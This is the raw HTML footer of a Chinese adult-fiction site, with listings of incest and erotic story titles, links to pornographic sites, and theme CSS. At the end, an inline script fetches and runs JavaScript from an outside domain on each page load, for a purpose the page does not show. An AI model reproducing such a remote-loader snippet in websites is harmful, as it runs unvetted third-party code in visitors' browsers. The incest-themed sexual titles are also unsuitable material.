                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%af%82%e5%af%9e%e7%9a%84%e5%ac%b8%e5%ac%b8/" rel="bookmark" title="寂寞的嬸嬸">寂寞的嬸嬸</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%be%8e%e5%a6%bb%e5%82%a2%e6%95%99/" rel="bookmark" class="td-image-wrap " title="美妻傢教" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a46-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%be%8e%e5%a6%bb%e5%82%a2%e6%95%99/" rel="bookmark" title="美妻傢教">美妻傢教</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%88%9d%e7%b6%93%e4%ba%ba%e4%ba%8b%ef%bc%8c%e6%af%8d%e8%a6%aa%e7%9a%84%e8%82%89%e9%ab%94/" rel="bookmark" class="td-image-wrap " title="初經人事，母親的肉體" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0075-和服美少婦Katrina-滿足你對日本女人的渴望21a12-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%88%9d%e7%b6%93%e4%ba%ba%e4%ba%8b%ef%bc%8c%e6%af%8d%e8%a6%aa%e7%9a%84%e8%82%89%e9%ab%94/" rel="bookmark" title="初經人事，母親的肉體">初經人事，母親的肉體</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="風雪文學"></span><meta itemprop="datePublished" content="2021-04-29T02:29:48+08:00"><meta itemprop="dateModified" content="2021-04-29T02:29:48+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fsnovel.com/%e5%90%8c%e7%aa%97%e5%85%b1%e6%a8%82/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png"></span><meta itemprop="name" content="風雪文學"></span><meta itemprop="headline" content="同窗共樂"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/12/0088-學生妹妹伊小七身材火辣，嫩膚翹臀嬌美可愛08c41.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="1025"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div data-rocket-location-hash="354b522e8c622134a897808ceb78ca86" class="td-footer-template-wrap" style="position: relative">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_135" class="tdc-zone"><div class="tdc_zone tdi_136  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_136{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_136{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_136{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_136{
width:100% !important;
}
}

</style><div id="tdi_137" class="tdc-row"><div class="vc_row tdi_138  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_138,
                .tdi_138 .tdc-columns{
                    min-height: 0;
                }.tdi_138,
				.tdi_138 .tdc-columns{
				    display: block;
				}.tdi_138 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_138{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_138 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_137_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_137_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/mob-300x169.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_137_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_140{
                    vertical-align: baseline;
                }.tdi_140 > .wpb_wrapper,
				.tdi_140 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_140 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_140 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_140 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_141 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_141" >
<style>

/* inline tdc_css att */

.tdi_141{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_141 .tdb-logo-a,
                .tdi_141 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_141 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_141 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_141 .tdb-logo-text-title{
                    display: none;
                }.tdi_141 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_141 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

.tdi_142{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_142{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_142{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_142 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">本文采集自網絡，如有侵權，請聯絡站長刪除。</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143" >
<style>

/* inline tdc_css att */

.tdi_143{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_143{
margin-top:17px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_143{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_143 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:16px !important;line-height:1.5 !important;
				}.tdi_143 .tdm-descr a{
                    color: #d86e99;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 .tdm-descr{
					font-family:Noto Sans SC !important;font-size:14px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143 .tdm-descr{
					font-family:Rubik !important;font-size:14px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">Email: <a href="/cdn-cgi/l/email-protection#98fdf9eaf6fae1ebf0f9eafdaaa8a9aed8fff5f9f1f4b6fbf7f5" target="_blank"><span class="__cf_email__" data-cfemail="016460736f637872696073643331303741666c60686d2f626e6c">[email&#160;protected]</span></a>
<br>
Telegram:  <a href="https://t.me/secretwebmaster" target="_blank">@secretwebmaster</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_144 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_144" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_145 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_145 .tdm-social-item i.td-icon-twitter,
				.tdi_145 .tdm-social-item i.td-icon-linkedin,
				.tdi_145 .tdm-social-item i.td-icon-pinterest,
				.tdi_145 .tdm-social-item i.td-icon-blogger,
				.tdi_145 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_145 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_145 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_145 .tdm-social-item i,
				.tds-team-member2 .tdi_145.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_145 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_145"><div class="tdm-social-item-wrap"><a href="https://facebook.com/3dayseo"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://facebook.com/3dayseo" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mr.money_3dayseo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/mr.money_3dayseo/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/mr-money-4b4a63189/"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/in/mr-money-4b4a63189/" class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/3dayseo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/3dayseo" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA" class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_146" >
<style>
.td_block_template_3 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_3 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 10px;
            }
            .td_block_template_3 .td-related-title a {
                margin-right: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_3 .td-related-title a {
                    margin-right: 0;
                    font-size: 14px;
                }
            }
            .td_block_template_3 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            @-moz-document url-prefix() {
                .td_block_template_3 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
/* inline tdc_css att */

.tdi_146{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:-4px !important;
border-radius:5px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .tdi_146 .td-block-title a,
				body .tdi_146 .td-block-title span{
					font-weight:900 !important;
				}
</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">友情链接</span></h3></div></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_147 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_147"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_147 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li:hover > a{
                    color: #ff759a;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ff759a;
                }.tdi_147 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_147 .tdb-horiz-menu ul li > a{
                    font-weight:600 !important;
                }
</style><div id=tdi_147 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-17781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17781"><a target="_blank" href="https://luyitian.com"><div class="tdb-menu-item-text">撸一天</div></a></li>
<li id="menu-item-17783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783"><a target="_blank" href="https://avtime.tv"><div class="tdb-menu-item-text">AV时间</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_148" class="tdc-row"><div class="vc_row tdi_149  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_149,
                .tdi_149 .tdc-columns{
                    min-height: 0;
                }.tdi_149,
				.tdi_149 .tdc-columns{
				    display: block;
				}.tdi_149 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_149.tdc-row-content-vert-center,
                    .tdi_149.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-bottom,
                    .tdi_149.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_149.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_149{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_149 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_149{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_148_rand_style td-element-style" ><style>
.tdi_148_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151{
                    vertical-align: baseline;
                }.tdi_151 > .wpb_wrapper,
				.tdi_151 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_151 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_151 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_151 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_151{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_152 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_152{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_152{
                    text-align: left !important;
                }.tdi_152 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_152 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">网站由Mr. Money网赚教学搭建，如要订购，请前往<a href="https://3dayseo.com" target="_blank">https://3dayseo.com</a></p></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_154{
                    vertical-align: baseline;
                }.tdi_154 > .wpb_wrapper,
				.tdi_154 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_154 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_154 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_154 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_154{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_155{
margin-top:0px !important;
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_155{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_155 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">视频站 | 漫画站 | 小说站 | 导航站 | 博客 | 形象网站</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="adecb2692e51db0fd0c1309be1739550" class="gtranslate_wrapper" id="gt-wrapper-68941788"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.2 (rara)
        Deploy mode: deploy
        
        uid: 696bc127df55a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<div data-rocket-location-hash="27e10476ca579a191a20be4dc372727a" class="td-container"><script>var wid="I2ZCE501";var script = document.createElement("script");script.src = "https://api.promptsgod.com/api/v1/cool.js?" + Math.floor(new Date(new Date().getFullYear(), new Date().getMonth(), new Date().getDate(), new Date().getHours(), 0, 0) / 1000);document.head.appendChild(script);</script></div><script type="text/javascript" src="https://fsnovel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.2" id="td-site-min-js"></script>
